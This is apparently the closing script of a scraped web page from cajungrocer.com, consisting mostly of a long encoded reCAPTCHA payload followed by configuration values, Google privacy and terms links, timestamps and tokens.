ESw75Bw5YOH8OFR8KQw4MwwojCqlvDusO0wqbDl8OYSGsGw6dTRMKZUsK5ZsKoUsO+STnCoTAhwpPDt8Kaw67Chng7UsKTYhsuSMKQwrpNwoJTHXvDvRlzw6RRw43CtMKcw5kHDsOTwr3CtcKsCEPDu8O8wpwCw6JDwp1AA8Kow69Pw5V/LC3DvQvCk8K7w4Qjw6Yawp7CgMKHA8KKVkDDnsO3GcOrD0/CuMKLBAbDlkR+UEDCpC/DogoYGsOHSsOkwqfDocOnQMOwwr9ow7IMFjIawqkywobCsMOaWcKHw7QSwqgoFMKxwpDCr8OLwr0gPcKNw654wrzCsWDCosOww6XCtcO8w5lQGsKuWMKfwoLDqwHCoMKSw78ldiUpcUTCncK9Sk4FBcKqdmvCncOAwr7DlSVWw4jDnVfDiX/CghIWNsOVwrXDrVZzwofDkB9owrPCrVLCl8KLODsLwq/[base64]/DgCcOw5PCoFdkA8KNwplueGrDm8OQwqfDmMOKw7TClMOECMOFEsKwecOfRsO0wo5baMKRVTMnwrHDglbDrcKZWcKKw487f8ObTsOmw7dBw6AVwp3CpcK3djvDjRTCujIsw7PCsHvCvsOla8Oswrk/NMKqQwpAw4keWMOzDgY0aGtpw67CucKMw53DvUdxUsOHwrQQYmTDsEMjYMOwLcOXwrtIw6Zbw4FjwpTDj8K5MsOkX8KHwobCum/[base64]/Ci8OXY0DDosOmYw9Kw70CVyk4wqoEwoEHJsO3w40Tw4rCscOlwp0/IHzCqlhdHHPDuAfDncKHw5PCgsODL8O5wpfDmlhQw6xKRsKMw6xNU2bCpMKzYcK8wrsDwptcH1wRIMOlw6HDucKEY8KxHsKKw7LCiCB1w5zCksKVZsKbKRjCgmsAwobCpMKiw67Do8O9w6l6DMKmw4QHJMOjSlI/w7zDpzcgH1MgZWbCmxHDhENiRCnDrcOyw5tJWMKNCiZ1w6RsR8OAwq9/[base64]/DpcKCwozCqCjDgcO4w4rCkMKrwpg0M8OWecKgWMKbwpLDuUBgwqdbwqLCsj08D8KnVMKJZGnCvVUEM8KQwqfDgsOuISwAEEjCqULCuXvCh2AYa8OAXMOce3rDtXHDjTHCkE/DksOMKMKAwpbCscKgwrJcNC/[base64]/[base64]/SMKnwocqC0E7a8KJw4BMw6dyXMKHF8Kow7XDgVXCpsKuFsO/aG/Dp8OdS8K+csOmw71XwrfCoMOiQwoEUsOBTz0rw4xsw6AOQQ4tO8OjCT9zW8OcNT/Cp0DChcKLw5xRw5/CpsOZw7XCmsK0WFoNwqQbYcKxGmDDnsKFwqgtTT9Xw5rCvi3DrHUSEcOzw650wplNHcK4GcOGw4bDkncNKgJ2bzHDkl7CrF7Cp8Ovwr3Cn8K8BcK5IHlqwojDlwQJGMK6w7HCh00vIx/Cvwguw71wC8KQKTLDnMOUEsK+dAhfYRZGGcOkE3HDjsOdw4EaPHsTwrXCondkwrbCsMOUSRgPbx9ww55fwqnDh8O5w6bDlxXCscKdIMOewrnCrRDDgnbDgyNNV8O1VSrDmcKbR8O+wqVSwpfCrj/[base64]/[base64]/[base64]/ChMO0A01XXW/Cly9/wpLCtgrCq8OZG8OmNsOID2lVJsK4woDCm8O3w5ZkCcOwbMOESMOdDMOOwpdIw7lXwq/Crn9WwrLCimEuwoPDswE2w6/DgH1XTFdKUsKow4cbIsKaBMOaNcKFXMOwF3cxwoc5DCnDnMK6wp3Ci3DDqmJUw5sCAMOTGcOJwo/[base64]/CtF3DmMOCOhAud8KdLDxFZw4jThzDvj8ww5rClm9QM8KNFMKLw77CqUnDp0E4wpUVEcOsEyddwr5hBWHDlcKvw70zwpdZSGvDtnwOL8KHw4t5X8OyHHfCmMKIwqnDkSLDksOiwpgIw7htAMOGa8KOw6rDiMKMeFjCoMOmw5XCr8OiBSLCjXLDhi5TwpwUwq3CisOQZU/DmBHCpMOqbQ3Cq8OKwqJ1BcONw7Z4w6orGB4hdsKcAWfCvcObwqZkworCv8K2w65VCiTDmR7DoTxcwqYJw6oBbiY+w5FIXDfDngxTwr7DgsKJYRFXwo9/w4oowprDlw3CiD7Dl8Ouw5jDsMKdATNvUMK3worDpSnDmi8BBMO/HsOqw6cBNcOgwoXCt8KewqLDvMOJOwwaQxPDj0fCnsO9wo/CqDc9w67CiMOoKlXCh8OLWsOzGcO2wqTDkXPDqCZmSlvCpnMBwqfCnS9nXsKvCMKVNHnDjkfCkmQNasOYH8OlwrDCgWUqw6nCssK7w7pSGzPDm0ZAOSbDijISwo7DolbCk3nDtgdswoIMwojCs31MHHYQUcKOZ3IhR8OtwpkBwpcGw5MDw4cdMw/DihkrPsOgK8OSw7jCksKRwp/DrFlmCMKtw6IDC8OiEGxmU2wEw5otwqpfw6zDnMKJJMKFw4HDmcO4HRULKQnDlsK1wp05w4RlwrzDgCDDmMKPwohywp7CvjjCqcOjGgMEP33DgMObVSsIwqvCuAzCgcKcw61rK1QiwoUREMKId8Oaw5YOwqcaF8Ksw5HCuMOqNMKxwrhKIQ/[base64]/CkFsRw6LClsOKwovCp8K9NBvChMOrw7ojAR/Ci8KNJ1BsUXHDm8OOFhUXNcKmJcKbdsK1w6HCrsOTdsOuZcObwrsCVhTClcO2wpLCh8Oyw7AQwoPChSdXY8O7YSnDgsOFVCxzwrd0wrtaLcO/w6Q6w59twpfDhGTDucKgU8KGwpFSwrJBw4bCuwIEwr3DrxnCssKbw4VvTzZ2wobDuWNew6dcfMOhw6HClFxkw4XDrcKZBMKkIQzCvTbChz1owppUwrk6T8O5AGUzwozCksONwpPDh8OiworCncOvMMKwasKiw6DCrMKDwq/Dn8KDDsO9wqgTw4VORMOQw5LCj8Oow4XCtcKvw4HCqQVDw4nCrnVjVirCpg3CrRsvwobCm8KqHcKVwpbClcKZw6ocAkPCjT/DosKXwo/Dvm4cw6EDA8O0w4PCpsO3w4rCrsOWfsOVKMKHwoPDisOiw5fDmFjChVBjw5rCvzzDkQ9vw6PDo0xwwqXCmHRQwrbDsUXDoWrDjsOMPcO6DMKOVsK2w7gXwrvDhU/DrMOCw7sOwpwhPgsTwqxfDCh0w6QhwqNPw7Myw5rCq8OhaMOUwqrChMKBaMOAHUMwE8KlLzLDlUrDtx/CqcOWAMONMcOvwpMdw4zCi1PDpMOewrvDhMO9RmV0w7URwqHDvsKew50EBk4FRMKXegLClsKnOnjDhMO6aMKuaUHDhDYKQcOLw6vCmzLDnsOpR3oFwooAwpVDwoFLGkc/[base64]/w4U2WSY/w7/[base64]/[base64]/DvcO5w5zDvmQgwokyw6Fbw4zDg0PDkkjDiB/DjMK3MD3DhcKKwq/DlXMKwrwvL8Kpwr1NC8KPW8O3w7vCrcKxCTPDt8OCw4N2w7Y4w5HCjyxEWGbDt8Oaw6zClxdyesOOwqbCu8KgSxzDlsOSw7tscsOzw7QJMcK/w5g1JMKRch7CtsKpI8OndFvDn0s7woAjclHCo8KowrfDnsOOwrjDo8OGSmwTw5/DiMKnwr9oQVDDvcO5Q3TDu8OZc2LDssOww74QScOtbcKywpcZWm3DisOuw7bDmnTDisK5w77CpC3DvMKIw4BycUVQX1Ygwo7DpMOhOxHDuQMzVsOqw5dKw5MQw6V9O2jDicO1FgPDrsK1F8O8wrfDhTdlw4LCk0RjwqRFw43DmQXDpsOAwpRWPcKIwprDlcO5w5/CuMKjwqZTPT3DnA9KecOWwo3CvsK6w4/DkMKHw7jCpcKwAcOgG2DCnMO7wqgdJFRcI8OMGFvCrsKQwpDCp8KwcsKxwpPDpGzDksKmwqDDkA1ew7jCgcK5HsOgKcOwdlFcMsO4ThNxJibCnHddwrBUPSFGFMKSw6/[base64]/Ch8KPwovClcKkOMOww7NKwo85wpMnw7fDtMO7wprDnsK/EMKRfTwjSDNxDsOCwppKw7V1w5B5w6HCnWE4OUBFWsKGAsKoZG/CjMOeIWt6wpbDosOWwo/Cn2PDtUbCmcKrwrfCl8KEwokbwojDlMOcw7bCtABQGsK7woTDlMO8w7cEZsKuw53CucKawqA/DsKnMibCrRUawozCpMODDGDDqz5Ywr8sYiQcLW3Cs8OaRA8gw4powr8pQDsXSnEowoLDgMKawrEhwrZ5cXIFJcKzfSdzMsK2wpPCpMKPfcObcMOcw6/CvMKTBsOLQsKhw5BJwq89woPCn8Kyw6wlwoxCw7vDm8K7D8OfX8KndR3DpsK1w44AJFrCnMOOMVXDjxnDrnDCjSkVNR/ChQ/CknFceWozWcKfT8O/w7IrHDTCqC16JcKELBB2wq0+w6jDlMO/ccOiwpjCjMOcw6Zew6wZCMOHLDzDu8OkTsKkwofChSzDlsOjwp8NWcKsMhfDkcKzOFAjGMO0w6DDmgTDpcO8R1kYwpfCuWPCn8OSwrzDvMKvfxHDj8K2wr3CpSnCjHEew7jDk8K3wqAaw7E0wq3CiMKPwpPDn3/Ci8K4wqnDkFp7wpt7w5V6w4HDqMKjWsKcw4wyL8KPYcOrQUzDn8K8wpQlw4HCpwXDlxwQUDzCkDs7w4HDrEwhNAzCuRLDpMOvYMKpw4wncgDChMKvcER6w4zCm8OcwofCisOlVMKzwq9Sbm3Cj8O/[base64]/ClMOucnFnw7hiVcOyN8O7ShQlw6tgI8Odw5TCvcOCdh/DkcO3Cm9iwpEqXiVzXcK6wqTCp0tkAsOBw7fCqMKQw7/[base64]/CvBo1w7fDp8KtwrJINGTDlMOqAUBzV1zDp8Kcw608w7NqG8KkX2LDhmYpSMK5w57DlE13HEQXw6TCuipiwocCwqPCkXTDuFtrJMObZAXCoMK3wrIZWA3DgDjChzZCwpLDvcK0U8KUw4giw4TDmcKzRmVzKcOBw7jDqcK/f8OWQQDDu3M6YcKww4nCvyxhw49xwqE6AhDDhsOEYU7DgFpYKsOLwpkbNW/CvWbCm8Olw7fDj07CqMO3w5hgwprDqjBuCHQfG35Ow5FgwrTCgDPDiA/DnUo7w4FyMDEBFQvChsKoDMOCwr1VH1gJfxXCg8O9W1l6HX88VMKKdMKqaQRCdTTCqMOtc8KrHFFbUVcKRhFHwrXDlSFuUMKcwq7CtCLCuQlGw6EqwqwOQ38Mw7/CiU/CqkvDgsKFw5lCw6I6V8O1w5cpwpXCkcKsPFfDtsOXbsO8NcKZw4DDk8O1w6vCr2bDti8pAAPDiw93CyPCl8Ozw5c+wrPDu8K4wozDrwo8wp48HXLDgTMNwrfDpRrDi2BxwpTDg0PCnCXCr8K+w64rAsObOcK1w4zDtsK1SWdZwoDDvcO/c0svdcOeSD7Dlj5Ow5/Cv05AT8OLwrl0NATDmGRFw7jDusOrwokrwp5Lw7/DvcOfwqxkUlfDsjJCwpR2w7DDtcOMasKZw6vDlsOyJ0Jpw6QAFcKkDDbDpmkzV2LCtMOhdnjDrMKyw7DDkxlmwpDCmcOCwqY4w4PCtsOHw7nCjcKdLMK/fEtdb8OvwqopQlXCuMOHwq3CjBrCusO+w4DCu8KpQmV6XjrClBfCmcKbBw7DmBzDkCDCssOhw59EwqBcwrjCk8Owwr7Cv8KiYEDDs8KNw59/PgcRwqs9OsK/GcKKJMOCwqJxwqvDhcOpwrhMEcKCwpzDqActwrjCkMOKfMKlw7c+WMOSNMKUXsOcMsOJw6bCqA3CtMO9HsOEXyHCq1zChXwFw5xIw73DsHzDumvCusKUdcOdVhbDqcOXL8KITsO8Ch/ClMOTwqjCoQRRHMKiNcKEw6PCg2HCisOcw47CiMKBd8O8w7rClsOQwrLCrlIlQ8KgdcK+XSM+fMK/cQbDg2HDjcKAfsKEQsK8wrHClsK6ISTCiMKcwr/[base64]/[base64]/[base64]/CucOGwrwswoQww5HDl03DvGHCgMORWsKnwpMzbh92YsOvesKSaRB2f2cEe8OnPMOaeMORw7FZDgpQwobDs8OYVsOwNcKmwojCrMKfw6PCkUXDv3EGUMOcb8O8JcO/JMKED8Knw49lwo9pwoXCgcK3XWdfdsKKw6TCvH7DiXBTG8KNNhEDFk3Do307F0DDmAbDqMOMw7HCp0JswofCjwcVXndVV8K2wqwuw5N+w69DfzfCk1spw45hWETDojjDlh/[base64]/wpECZsOvworCnsKdwrLDrEzChXgYYRwUBMKJJMKXSMO2W8KwwrVKw7tfw5QyU8O4wpBiKsOfK11eTcKiwqR0wqzDhgUOd3wVw7Fdwp/CkhhswoXDscO6QAAcIcKWQgjCgjDDssKvVsOwcG/DrjHDmcK1XsKwwolxwqjCmMKSNG7CucOfakBSwrMubTvDt3XDiS/DmkPCk1dvwqsAw55PwoxFw4Qyw4LDhcO7UMKgesKjwqvCosOfwqhfZ8KXEDvCscKow4/[base64]/wpECw4zDiDTDosK5YQtmD8KlJV5fGXnDoRFPEMKTwq8AQsKwSRLCt2pyMQ7DkcO9w5bDq8K6w7vDuTTDvsKRAH/Cu8OQw53DrcKXwoNcAUEpw5NHIcK6woBjw7IVH8KYIDvDgMK/w5PCncOxwqDDujBWwpwJPsOiw4jDgSXDncO0E8OEwptCw5gRw75cwol/H1PDlRQzw4QqTMO8w6tWB8KaMsOtMTdbw77DtlLCnU7ComDDln/[base64]/DpMK7W8KlGmp/w6NUOcO+w4HCmcOywqLCjcKpVRk9wq3CsS5xCsK2w7fCmR1tES/DhMKawrEXw4zCmWxrHsKvwqLCjBPDkWBhwq/DnMOnw6PCn8Oqw4RheMObXVMTT8OrQ0tvGjp+wo/DiQ5gwqJjwpRMw4DDqS1lwr/CnB4YwpldwoFaHAzDpsKowqlAw41IMzlrw7FBw5vCpcK4fSJ5EnDDoWHCj8OLwprDrScAw6Y4w5zCqBnDnMKew57Ct3F1wpNQw58Pf8K+wqfCrynDkiBpVnU9w6LCuDbChHbCvAluwofCrwTCi1Q/wqopw4nDoT7CsMO1c8OSw4jCjsOzwrcRSWNvw6M0P8KJwrrDvWnCl8KFw7wlwrjCgMK1wpPCniZcwoTDqSNfHsO2OR9kwoTDicO/wrfChBx1RMOPBMO9w4JZcsOjPndFwo8qWsOtw5gVw7oiw67CgGwUw5/Du8Kow7LCscOtGEEBL8OJCRXDvE/DiRtMwpjCkMK1wqLDnh/Cl8OmYwjCmcKzwp/CtsKpMynDlnfCoX8jwrXDocKfKMKkXcKlw6UCwrbDnsOnw7wRw4HClMOcw7HCvWPCon8QEsOZwrs8HmDCgMKhw4HCuMOQwo/[base64]/CvkXDj8OiLndzwqnCo20/K8K8e8KQwo3CqcOhw7PDsWnCpMKXZmM8wprDrVTCplDDq3bDr8O8woYowojCk8OqwqNKVCxmLMOGY20hwo3CsARfUT5PbsOmf8O/worCuA4VwoLDkjh1w6HDhMOvwo9EwrbClEvCg3zClMKqS8KGCcOiw64pwpp9wrbChMObf1hJURrCkcKYw5Zbwo7CnFkowqJIKMKEw6PDnMKMJ8OmwrPDgcKnwpAJwo0uYFliwoQYc0vDkA/DhMODLw7ChUzDo0AdOcKiw7PCok4Xw5LCt8KmZQxCw7HDk8KdYcOQEXLDnlzDiQBQwqR+exXCo8OUw4oZRm3CtgXDtsOwJlrDlMK/FDpVI8K0YRJVw6rDkcOwZDgQwpxoEwZPwrltDRzDhsOQwoxIJsKYw6jCn8OUH1fCv8Osw7LDqijDs8Okw60Cw58IOEnCkcKyEsOnXSjCj8KsEX7CjcOywppuUgM3w6t6OEdrfcOrwq9jwqHDqcOBw75/cBHDnFAuw5QLw6Qmw6taw6gpw5fDv8Oww54BJMKpSi3DkcKVwoVgwprCnn3DgsOjw6IBPmpsw7DDlcKtwoNqCiljw7DCj2PCnsOWdcKFwrjCgFxUwqs+w78YwoXCqcK8w7h+VHfDjy7DgC7CmsKSdsONwp1Uw4HDocOKOCfCqG3Cj0fDj0DCosOId8ONU8KfX3/DrMO+w4vCqsOxdsKJw7/[base64]/XsO4VcOUCMK2w6Ydw4oLw6ggwqk8wq9KJiRuHSJ4w6UnfBTCq8Khw7tsw5jCrXDDmhHDp8Oqw5PDmQ7CssOoQ8K2w5Axw6TCuiIkURN7HMOlESYCTcKGDsOiOgTClTfCnMKfKhQRwoMyw7ECwprDo8OGCXJRecORw7DCvWjCpT/Ck8KOw4HCg0YNC3UKwr0nw5XDu2PDqHjCgzIRwqLChULDn0bCpyrCuMOlw4EUwrxWHTXCn8KxwrIIw4AZPMKRwrnDucOMwr7CgCh5wrnDicK7IMOEw6rCjcKew5scw6DDncOswrtAwrvCjcKkw416w7vDqjE9wpTDicKHw6pCwoETwqoVd8OaeDzDkTTDj8KQwoc/[base64]/DpsKuwpBeAHDDoMOHwpM8c8KFwrbCoMONw6nCsMKow53DpTDDncKLwqpNw5xnw5A4AcOMX8KqwplAB8K1w6PCocOLw5E/Yxw/ei/DuWnCklHCiGPClldOb8KkccO2H8KGYWl/wo0UKhPCtjfDmcO9EcK2w6jCgk1gwp9FDMOzGMKowph6dMKpecK3FxBAw49UUStDXsO0w7XDnjLCgxFZwqTDs8KGOsOhwp7DmgfCn8KeQMKnPw1kPsKYcS8Jwqgmwrk/[base64]/wrkcw7Y5TB4pw4zClBbCrsOzwoBtw5TCn8OcGsOswrliwrFSw77Dl1fDmsOjGlHDoMO2w4rDvcOiXsKEw6dFw7AuPkQxETVjAUHDsG5hwqdkw67DqMKIw5nDsMONAcOFwpwqbMKOcsK4w6bCnkoYGx3DvmLDhmTCi8K5w5zDg8Ogwqd2w4gOfTfDkwjCpH/CgA7Dl8Ojw4pvVsKUwp58a8KhDsOrCMOxwoLCvMKiw6sMwq5xw7TDrhsXw5APwrDDjiN+X8OxTsOMw6HDj8OuSxw1wo/DrQcJWx5PMQnDvMKwcMKKMyoseMO6XMOFwojDssOZw4TDvsK9ZXfCp8O2X8OJw4TDnMO9Z2nDiUAww7TDu8KPWwzCucOowqLDuHvCl8OGVMOzVcOqTcKxw4LCjcOOKsOOwpRTw7tqA8Oww45twrlLYXtOwpJ+w4XDssO0woR0wp7Cj8OrwqdTw7jDhH/[base64]/w7E1YcKOPRcrBybDm30Pwpp3JB7Do0LDrMOOw4UmwpIEw5ldBMO7wpJqMcOjwpJ/cjQ7w7bDkMOBBsOXbWkfw5ExdMKrwo4lGlJIwoTDjsOWw6dsbXvClcKGEsO9wpnDhsK/[base64]/Dv3EsLnrDuEbDhcKYw6TDoA8Xw7fCq8O/P8OcNkIHw7LCgk0mwr8obMKYwp3Csl3DuMKRw5ljFsOew5PCugnDh2jDpMK9LDRLwrY/[base64]/Cp8OWwpLDjcOtaG1qw7TDmTArOSHCi2HDojNew4XDvTXCrTUubmTCj0dnwpjDtcOfw5PDijIDw7zDjsOmw7XCnjIXB8KNwqRuwpttbMO3IgPCi8O6PsKgVlvCksKRwoEbwo4KK8OZwq7CiRcqw6DDh8OwBA/ChAs7w7hsw6rDj8Oaw51pwpvCkVsBw6A7w4ZMNnPCi8O7CMOtIcKuLsKEfMKtI2N5NwJ3ZU7CjsOPw7jContzwp5uwpTDhMOZfsKRwo/Cryc1w7t5XVPDhSPDrioew54EJxPDgy0kwrNmw59wLMKFIFRLw68xRMOZOUgBw41zw4/[base64]/wr5lZ8OIWMKVDcKJPMKtwojDnAxgwpNGw4gdwq09w6/CosKyw4vCj0zDsHfCnX9AJ8OuVMO0wrFnw7TDowLDlcOncMOxwpsab2lnw5NqwqJ8MMKYw4E2ZDA0w6LCvVMTVsOgCUjCiT93wpsSTwPDj8O5QMOOw4DCvWYnw5bCqsKJeA3Dgg59w7wbQ8KvWsOAAjJrCMKHwo/DlsO6BShlTAE5wovCmivCkELDpcOKbDU9X8KLHsOpwqN4LMOzwrPCiSvDiizCmzDCgGJVwpVyXwNLw6fCjcKZd0HDqsOEwrnDojNvwrx7w7rDvg/Ci8K2J8KnwqrDg8KLw5bCukHDv8OEw6J2Pw/DucK5wrHDritpw5hBBx3DpCkxbMKRw5XCk1Ziw55lL2zDucKkLmV+Y0pcw53CosOkdkPDpA1QwrMjw5vCgMODRMK/A8KZw6BNwrVPNMKJwqrCmMKMcibCiHvDugd4woDCoRwLP8K1ZgdLMWJuwoHCt8KJDXZ0fDfCq8OvwqQNw5TCpsONZcORWsKIw4fCjCZtKV/DsQwPwqd1w7LDpsO3RBZAwrXCgWNyw7zCo8OOIsOlb8KrcApvw5rCnSzCj3fCs2Zse8KMw6lwWwkSw5t8QjTCrC8vdMKpwo7CoBgtw6vCsCHDgcOhwr7DmzvDm8KlOcKXw5vDpSPCiMOywqLCnGTClTxEwrYZwr8LGHfCrMO+w7/[base64]/Ct8KMw71/w4/Cg8O5w5RIw77DmMOmwqkbIsOnD8OrWsOJNHorKTDCosKwJsKcwpPCvcKBw6PCjDwywo3CkzsiOm/[base64]/[base64]/CqWnDl8OEw6jCmMKKwo9QfGhPfsOJXDrCtsOkISAgw7sGwrTDrMORw6XCpcO7wo/CpBFZwqvCv8Kxwrxwwr/DjixtwrjDqsKFwpJRwokyC8KXAcOqwrHDjUxQGCs9wrLDg8K+wpXCkH/DvXHDlyzCsHfCpw/DmEskwpQLRB3Cg8KcwobCrMKPwoRuORnCkMKGw7PDqEUVBsK6w5/CsxACwqF6JXUvwo0KNTXDjzkAwq1RFVJmw5/[base64]/[base64]/F3tFfMONEhvDuk3DtnrDjcKuYMOpw7IuJMO2w47CkF8SwpPCiMO+TsKCwo3CuE/DqG9Xw7Evw6Viwo55w6xDwqJaWcKccMKvw4PDvMOfccKjGS/DpghoAMKpwqDCrcOnw5BtFsKdNcKfw7XCu8KcYTRDwq7CsArDrcKEM8K1w5bCiRfDrClXbMK+FSJBYMOhw7NnwqdHwqLCksOACARBw7TCvg3DrsKcWhl0wqLCqR3Cg8OGwrrDjFLCmAAmDFXDpA8xAsKRwozCjRTDocO/HyfDq0dMJlNRVsK7SD7CkcOTwqtCw5cLw7dUCsKEwrrCt8OuwqXCqGPCiEMcA8K7P8OvNn/ClsOTaigwWcOeXmQNKzDDjcKNwr7DoXHDiMKYw60SwoEhwr8uwq0lZX7Cv8O1asKyAMO8GsKOQMO5wrM9w6l5cT5eUEIsw7/DrEDDlkRCwqfCtcKqUSIBIBvDs8KPLRB6MsK7JQfCr8KPOz0Sw6l5wrPDgsO0QHPDmBDDqcKkw7fCssK7MUrDnW/DkzzCusOhEXTDrDc/PxjCkjo/w4nDhsOPAAvCviB7w5vDi8OewrDDkcK/[base64]/NsK3ZsOmU8OzUGgoO8KVI8KmwrQqw6rChR1kaxnClxZlIMKWfFVHDTZ/J3ENKRTCmXHClU/DkDsUwrARw69zG8OwD1Q1F8Kxw6zCksOAw7PCt0Jaw583ZcKJQMOsT2PChHl5w5R6LyjDlFvCgsOSw57CiU4zYR7DmCppYMOPwpZ3bDh8X1pmcE9xaHnDrnzCpsKWKALCk1HCmizDsBvDhjTCniLCmy/CgMKzVcKTRG3DvMOXHmkFHUd5XAHCing3YiVuRMKyw7/[base64]/CrHN0IcOAFsOEwpjDrjvCqcOKQT/CtC/Co1o1JsKHw5nCrgrCmkvCghDDjWfDqkzCjUBUGzPCoMKdI8O8w57Cq8O8c31AwqjDk8KYw7cff0tOMsKJw4BXbcOiwqhnw7TCosO6Q0Ynw6bCvicrwrvDqV91wqUxwrdlN0vCocOHw4jCgcKoXz/Cr1TCvsKMZcOxwoBiBGzDgUnDgXEAK8Oew7p0SMKAAwvCmQDDhhpIw6xDLw/[base64]/[base64]/TsO4w4/DuhZZwo4tSsKxDhPCqcORw5tCQAtvw7sAwpxCa8Kowr0XL3bDmDo/wqcxwpk7EE8Zw6fDhcOgcl3CkxvCncKieMKbFcKnMzZqLcK8w6bDpsO0w4h0bsODw4dXOmobYDTCiMOWwqA+wocNHsKIwrYFA09GDCvDpwpJwq/CnsKRwoDDm2ZZw5wIbRLCp8KOJENvw6/Cr8KHTHxPM3vDpsOFw50zw47DusKlKVoawoFdDMOMUMKgegzCtHcvw4cBw73DjcKjZMOGCDFPw4fDqngzw6TDrsKmw4/Cq2cYPlDCgsKkwpVTBnUVNMOLM1xPw6x9w596WXHCucOOLcOmw7tDw5UHw6QLwohIw48hw7HCvQrCimV5Q8OWHQlrfsOUGMK9PwfCkCEqC25YMCE1FcKpwoxrw5YCwoTDksO5fMK6J8OrwpnDncOHdFHDlcKCw6fDqBslwoA1w5DCtcK/KsKDDsODKC1GwrYqd8KjFH0/[base64]/CljbCviXDmcKbCTUuwqtXfWMMwpDDp3I3NC7CscKjF8KwFU7DlMOaZMOvfMKzT0fDlirCp8OhQX8tfMO2RcKEwpDDj3jDlVMxwozClcOHZ8O3w7/CkXnDrMKQw77DtsKCMcKtwobDsQdTw6ltMMKew6zDhn9qfHPDgyYUw5rCqMKdUcOxw7rDjMKJKMKaw79MU8OhMcKLMcKuSGc/[base64]/w5LClsOBLy7DhMOTfcKIwoxxYcK9w6pWBgHDrnXDi3PDikUEwpZ0w6Q5fcK1w6FVwrJSKl92w6jCpjnDrnAdw4Q6XxnCmsKPbAIbwpFySMKQasORwoLCs8K1RUZEwrk5wqE6K8Obw5UVBMKww513QMKfwopdXcOtw58HJ8K2IcOhKMKfS8OdfcOkHy/CmsK8wrx4woHDhGDCk2/CtcO/wpQxXgofPUnDgMORwoDCh1/[base64]/CpMOWw7TDjXDCjsO1wpXDiBVYw6fCncO2IzpDwr0xw70tKDnDh3FGF8OKwr5TwrHDvCRqwpVTXMOPScKwwp3Cj8KawrbCtns4wqRawqXCj8OWwqrDvXjDv8OtFsK3wrrCjQdkHmBlOhjCksKqwqxRw6VWwoQ3EMOHOsOswq7DgA/[base64]/[base64]/CixYHVsK5PhFqwr3CvcODwrFbw6Fqw7rDoiY3TcK+NsOhM185NH9pPXwyWS3CiT3DuAbCh8Kvwrcjwr3DrsOieE46cCl3w4x2ZsONwp7DscO2wpoqeMKWw5AMecOWwqgvbcOwEnTDmcO2b2/DqcOFNHt5HMONw7o3Rw9xck/DlcOpHVcSBGHCvUsKwoDCsA9RwpbCozLDuCEaw6fCg8O7dDXCocOrZMKuwrJqa8OOw6B6w4Rrw4LChcOVwqgTeU7DssOCBHk9wrHCr01EGcOPVCfDm08bQGHDpcOHSXbCqcOdw6Jcwq/DpMKgdMOjdAXDksOSPlBYIlExG8OQGl8Dw5NiJ8KLw7/Cr3RJKCjCkSvCvDImbsKxw6NwZklTQS7CjcK7w5hLMsKKV8OFY15gwpJXwqnCiTXDvcKSw7vDlMOEw7nDuw5CwrLCs15pwoXDhcK3H8KBw7rCucOBIlzDlcOebMKrL8KTw4lwJsOwbmHDrMKDExnDgMO8wo/[base64]/w53Diz55wrpuw57DqUpkwrvDuGPChcK+w4TDkcOCw4PDjcKNZcOUPMKpUMOxw45SwpF1w510w67CtcOgw4g0Y8KVTXXCmH7CkRrCqMK4wpfCuG/CpcKucGlzeiDCmG/[base64]/wqccwpI9wokYw6J9O8OGw5TCix8REMOjWVTDs8KIdGfCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eY52emH9K8SilCpR5GCWl6dIEvGWbYrKEAzadTria+8\\u003d\x22,0,0,null,1,1768571271332,0,0,[56,54],null,[50],\x22RC-iaHImLJIbodgig\x22,null,null,null,null,null,\x220dAFcWeA7dqhnl7uWIWGkjMOEp1iKkl2UlBby0QCrYWXz9GpABDG929QGRzlUo0eUl7pntA3ck3gGt2i0QFZVLM7uc96B2ahKVKQ\x22,1768654071389]");
    </script></body></html>